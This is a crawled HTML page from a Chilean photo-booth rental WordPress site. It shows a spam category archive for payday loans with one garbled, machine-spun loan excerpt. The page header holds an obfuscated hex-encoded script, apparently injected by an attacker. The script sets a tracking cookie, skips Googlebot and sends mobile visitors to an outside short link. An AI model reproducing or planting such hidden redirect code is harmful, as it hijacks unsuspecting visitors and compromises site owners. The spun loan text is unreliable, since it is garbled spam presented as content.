

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotomatic.cl/cat/best-payday-loans-near-me/
body_size: 30587
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
					<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
			  		<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="http://www.fotomatic.cl">
		<title>
			best payday loans near me  |  FotoMatic | Arriendo de Cabinas Fotográficas	
		</title>
		<link rel="alternate" type="application/rss+xml" title="FotoMatic Feed" href="http://www.fotomatic.cl/feed/">	
		<script> var THEME_URI = 'http://www.fotomatic.cl/wp-content/themes/churchope';</script>
		

				

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed" href="http://www.fotomatic.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed de los comentarios" href="http://www.fotomatic.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Categoría best payday loans near me del feed" href="http://www.fotomatic.cl/cat/best-payday-loans-near-me/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fotomatic.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/css/settings.css?ver=4.6.5">
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/font-awesome.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/css/prettyPhoto.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/retina.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/style.css">
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/modernizr.min.js' id='modernizer-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.fotomatic.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fotomatic.cl/wp-json/wp/v2/categories/441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fotomatic.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fotomatic.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
			<link rel="shortcut icon" href="http://www.fotomatic.cl/wp-content/uploads/2015/05/favicon.png" />
					<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '9a2c8dad68';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.fotomatic.cl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			</head>
	<body class="archive category category-best-payday-loans-near-me category-441 layout_right_sidebar ">
				  <!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
		<header class="clearfix">
			<div class="header_bottom">
				<div class="header_top">
					<div class="row">
						<div class="logo grid_6">
																																		<a href="http://www.fotomatic.cl/"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" alt="FotoMatic" data-retina="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" /><span class="hidden">FotoMatic</span></a>
																								</div>
						<div class="grid_6">
						<div id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><div align="center"><div style="float:left; margin-top:-15px;"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/06/momentos-unicos-que-perduran.png"> </div><div style="margin-top:30px;"><a class="social_links facebook_account" href="http://www.facebook.com/fotomatic.cl" target="_blank" rel="noopener">facebook_account</a>  <a class="social_links twitter" href="https://twitter.com/FotoMaticEvento" target="_blank" rel="noopener">twitter</a></div></div>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		</div>						</div>
											</div>        
				</div>
			</div>
		</header>

		<section id="color_header" class="clearfix">
			<div class="mainmenu "><div class="mainmenu_inner"><div class="row clearfix"><div class="grid_12">

							
						</div></div></div></div>	

	<div id="pagetitle" class="clearfix row">
		<div class="container_12">
			<div class="grid_12">
				<h1>
					best payday loans near me	
				</h1>
			</div>
					</div>
	</div>








	<div id="breadcrumbs" class="clearfix">
			</div>
		</section>	
		<section class="gray_line clearfix" id="title_sidebar">	
			<div class="row"><div class="grid_12">
									</div></div>
		</section>
		<div role="main" id="main"><div id="contentarea" class="row clearfix">
	<div class="main-content grid_8">    
                
			<article class="posts_listing post-5214 post type-post status-publish format-standard hentry category-best-payday-loans-near-me" id="post-5214">
				
				
				<div class="post_title_area">
										<div class="postdate"><span></span><strong class="day">10</strong><strong class="month">Ene</strong></div>
										<div class="blogtitles "><h2 class="entry-title"><a href="http://www.fotomatic.cl/eight-have-your-business-strategy-and-financials/" rel="bookmark" title="Permanent Link to eight. Have your Business strategy and Financials Ready to accept Lenders">eight. Have your Business strategy and Financials Ready to accept Lenders</a></h2>
						<p class="postmeta"><a href="http://www.fotomatic.cl/eight-have-your-business-strategy-and-financials/#respond" class="commentslink" >Comments (0)</a><span>|</span><a href="http://www.fotomatic.cl/eight-have-your-business-strategy-and-financials/" rel="bookmark" title="Permanent Link to eight. Have your Business strategy and Financials Ready to accept Lenders"  class="">Read more</a></p>


						<div class="entry-content  entry-excerpt">

							<p>eight. Have your Business strategy and Financials Ready to accept Lenders Yours credit history is a critical foundation when applying for gadgets loans, especially if whenever creating an innovative new company that doesn&#8217;t yet possess a credit score of their very own. If you aren&#8217;t yes what your latest credit rating try, you can find&#8230;</p>
						</div>

					</div>
				</div>
			</article>

						</div>
                    <aside class="grid_4 right-sidebar">
                <div id="search-5" class="widget blog widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.fotomatic.cl/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="tag_cloud-2" class="widget blog widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="http://www.fotomatic.cl/tag/cabinas/" class="tag-cloud-link tag-link-49 tag-link-position-1" style="font-size: 8pt;" aria-label="cabinas (1 elemento)">cabinas</a>
<a href="http://www.fotomatic.cl/tag/cabinas-fotograficas/" class="tag-cloud-link tag-link-48 tag-link-position-2" style="font-size: 8pt;" aria-label="cabinas fotograficas (1 elemento)">cabinas fotograficas</a>
<a href="http://www.fotomatic.cl/tag/eventos/" class="tag-cloud-link tag-link-50 tag-link-position-3" style="font-size: 8pt;" aria-label="eventos (1 elemento)">eventos</a>
<a href="http://www.fotomatic.cl/tag/fotomatic/" class="tag-cloud-link tag-link-47 tag-link-position-4" style="font-size: 8pt;" aria-label="fotomatic (1 elemento)">fotomatic</a></div>
</div>            </aside>
        </div>
		</div>
		
		<footer>
	    <section id="footer_widgets" class="clearfix row">
    <aside class="grid_3">
